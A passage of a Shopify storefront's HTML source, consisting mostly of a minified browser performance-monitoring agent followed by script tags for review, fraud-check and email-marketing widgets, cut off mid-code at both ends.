e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ie,"-xhr-",b),r.on("send-xhr-start",(function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):s?s(v):(g=-g,m.data=g))}(t)})),r.on("open-xhr-start",h),o){var p=a&&a.resolve();if(!s&&!a){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",(function(e){e[0]&&e[0].type===c||v()}));function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var ae="fetch-",se=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],ue=y.gm.Request,de=y.gm.Response,le="prototype";const fe={};function he(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(ue&&de&&y.gm.fetch))return t;if(fe[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[te.P]&&o[te.P].dt&&(e=o[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return fe[t.debugId]=1,ce.forEach((e=>{r(ue[le],e,se),r(de[le],e,se)})),r(y.gm,"fetch",ae),t.on(ae+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)})),t}var pe=i(7485);class ge{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,L.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var me=i(9300),ve=i(7295),be=["load","error","abort","timeout"],ye=be.length,we=(0,N.dV)().o.REQ,Re=(0,N.dV)().o.XHR;const xe="X-NewRelic-App-Data";class Te extends E{static featureName=me.T;constructor(e){super(e,me.T),this.dt=new ge(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Ee(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}}))}catch(e){}he(this.ee),oe(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){A(t,e)}),(0,I.jT)(!1)),y.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,I.jT)(!1))}function a(e){this.params={method:e[0]},Ee(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=J(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<ye;s++)r.addEventListener(be[s],this.listener,(0,I.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+Q(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+Q(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof Re&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof Re&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof Re&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof we?r=i.url:y.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),Ee(this,r);var o=(""+(i&&i instanceof we&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=J(n.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,ve.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function E(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<ye;t++)e.removeEventListener(be[t],this.listener,!1);t.aborted||(0,ve.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):A(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function A(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?J(e.response):"text"===r||""===r||void 0===r?J(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(xe)>=0){var o=r.getResponseHeader(xe);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,3845))))}}function Ee(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ae={},Se=["pushState","replaceState"];function _e(e){const t=function(e){return(e||te.ee).get("history")}(e);return!y.RI||Ae[t.debugId]++||(Ae[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Se,"-")),t}var Ne=i(3738);function Oe(e){p(u.BL,(function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,s.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)}),e)}const{He:Ie,bD:Pe,d3:je,Kp:ke,TZ:Ce,Lc:Le,uP:Me,Rz:He}=Ne;class De extends E{static featureName=Ce;constructor(e){var t;super(e,Ce),t=e,p(u.U2,(function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)}),t),Oe(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;_e(r),this.eventsEE=(0,ee.u)(r),this.eventsEE.on(Me,(function(e,t){this.bstStart=(0,c.t)()})),this.eventsEE.on(Le,(function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)})),r.on(He+je,(function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash})),r.on(He+ke,(function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)}));try{o=new PerformanceObserver((e=>{const t=e.getEntries();(0,s.p)(Ie,[t],void 0,n.K7.sessionTrace,r)})),o.observe({type:Pe,buffered:!0})}catch(e){}this.importAggregator(e,(()=>i.e(478).then(i.bind(i,6974))),{resourceObserver:o})}}var Ke=i(6344);class Ue extends E{static featureName=Ke.TZ;#n;recorder;constructor(e){var t;let r;super(e,Ke.TZ),t=e,p(u.CH,(function(){(0,s.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)}),t),function(e){p(u.Tb,(function(){(0,s.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)}),e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(S.H3,"_").concat(S.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(Ke.G4.RECORD,(()=>this.#i())),this.#o(r)&&this.importRecorder().then((e=>{e.startRecording(Ke.Qb.PRELOAD,r?.sessionReplayMode)})),this.importAggregator(this.agentRef,(()=>i.e(478).then(i.bind(i,6167))),this),this.ee.on("err",(e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(Ke.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))}))}#o(e){return e&&(e.sessionReplayMode===S.g.FULL||e.sessionReplayMode===S.g.ERROR)||(0,w.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589)).then((({Recorder:e})=>(this.recorder=new e(this),this.recorder))).catch((e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e})),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==S.g.FULL&&this.featAggregate.initializeRecording(S.g.FULL,!0,Ke.Qb.API):this.importRecorder().then((()=>{this.recorder.startRecording(Ke.Qb.API,S.g.FULL)})))}}var Fe=i(3962);function We(e){const t=e.ee.get("tracer");function r(){}p(u.dT,(function(e){return(new r).get("object"==typeof e?e:{})}),e);const i=r.prototype={createTracer:function(r,i){var o={},a=this,d="function"==typeof i;return(0,s.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,s.p)(u.hw+"tracer",[(0,c.t)(),r,o],a,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),a,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])})),p(u.PA,(function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)}),e)}class Be extends E{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),We(e),!y.RI||!(0,N.dV)().o.MO)return;const t=_e(this.ee);Fe.tC.forEach((e=>{(0,I.sp)(e,(e=>{a(e)}),!0)}));const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r);try{this.removeOnAbort=new AbortController}catch(e){}(0,I.sp)("popstate",(e=>(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,N.dV)().o.MO)(((e,t)=>{n||(n=!0,requestAnimationFrame((()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1})))})),a=(0,x.s)((e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,(()=>i.e(478).then(i.bind(i,4393))),{domObserver:o})}}var Ge=i(7378);const Ve={},ze=["appendChild","insertBefore","replaceChild"];function Ze(e){const t=function(e){return(e||te.ee).get("jsonp")}(e);if(!y.RI||Ve[t.debugId])return t;Ve[t.debugId]=!0;var r=(0,re.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,ze,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,I.jT)(!1)),e.addEventListener("error",f,(0,I.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const qe={};function Xe(e){const t=function(e){return(e||te.ee).get("promise")}(e);if(qe[t.debugId])return t;qe[t.debugId]=!0;var r=t.context,n=(0,re.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[re.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const Ye={},$e="setTimeout",Qe="setInterval",Je="clearTimeout",et="-start",tt=[$e,"setImmediate",Qe,Je,"clearImmediate"];function rt(e){const t=function(e){return(e||te.ee).get("timer")}(e);if(Ye[t.debugId]++)return t;Ye[t.debugId]=1;var r=(0,re.YM)(t);return r.inPlace(y.gm,tt.slice(0,2),$e+"-"),r.inPlace(y.gm,tt.slice(2,3),Qe+"-"),r.inPlace(y.gm,tt.slice(3),Je+"-"),t.on(Qe+et,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on($e+et,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const nt={};function it(e){const t=function(e){return(e||te.ee).get("mutation")}(e);if(!y.RI||nt[t.debugId])return t;nt[t.debugId]=!0;var r=(0,re.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:ot,d3:at,Kp:st,$p:ct,wW:ut,e5:dt,tH:lt,uP:ft,rw:ht,Lc:pt}=Ge;class gt extends E{static featureName=ot;constructor(e){if(super(e,ot),We(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=Ze(this.ee),a=Xe(this.ee),u=rt(this.ee),d=oe(this.ee),l=this.ee.get("events"),f=he(this.ee),h=_e(this.ee),p=it(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[ft]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[dt]=~~this[dt]+e-this[ft],this[pt]=e}function b(e,t){e.on(t,(function(){this[t]=(0,c.t)()}))}this.ee.on(ft,m),a.on(ht,m),o.on(ht,m),this.ee.on(pt,v),a.on(ut,v),o.on(ut,v),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([ft,pt,"xhr-resolved"],this.featureName),l.buffer([ft],this.featureName),u.buffer(["setTimeout"+st,"clearTimeout"+at,ft],this.featureName),d.buffer([ft,"new-xhr","send-xhr"+at],this.featureName),f.buffer([lt+at,lt+"-done",lt+ct+at,lt+ct+st],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([ft],this.featureName),a.buffer(["propagate",ht,ut,"executor-err","resolve"+at],this.featureName),n.buffer([ft,"no-"+ft],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,lt+at),b(f,lt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,I.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var mt=i(3333);class vt extends E{static featureName=mt.TZ;constructor(e){super(e,mt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>z(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Oe(e),Z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(mt.Zp.forEach((e=>(0,I.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),mt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,I.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var bt=i(2646);const yt=new Map;function wt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||te.ee).get("logger")}(e),o=(0,re.YM)(i),a=new bt.y(te.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[re.Jt]||t[r];return yt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>yt.get(s))),i}var Rt=i(1910);class xt extends E{static featureName=B.TZ;constructor(e){var t;super(e,B.TZ),t=e,p(u.$9,((e,r)=>V(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=B.p_.INFO}={})=>{wt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),Z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach((e=>{(0,Rt.i)(y.gm.console[e]),wt(r,y.gm.console,e,{level:"log"===e?"info":e})})),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,G.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,N.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(_),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,N.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[Te,_,j,De,Ue,k,q,vt,xt,Be,gt],loaderType:"spa"})})()})();
</script>

 
<!--Yotpo JS | Location: theme.liquid-->
<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/zmy8L0hEivNp0mBG2Jw9XnbX7PKr4rJ5yCfozv5U" async></script>
<!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


<script type="text/javascript">
  (function e(){var e=document.createElement("script");
  e.type="text/javascript",e.async=true,
  e.src="//staticw2.yotpo.com//widget.js?lang=en";
  var t=document.getElementsByTagName("script")[0];
  t.parentNode.insertBefore(e,t)})();
</script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/nofraud-fraud-protection/blocks/nf_device/5c2706cf-d458-49c5-a6fa-4fb6b79ce2b4 --><script async src="https://services.nofraud.com/js/device.js?shop=dankstop-9.myshopify.com" type="application/javascript"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/E8gYFp/klaviyo.js?company_id=E8gYFp"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
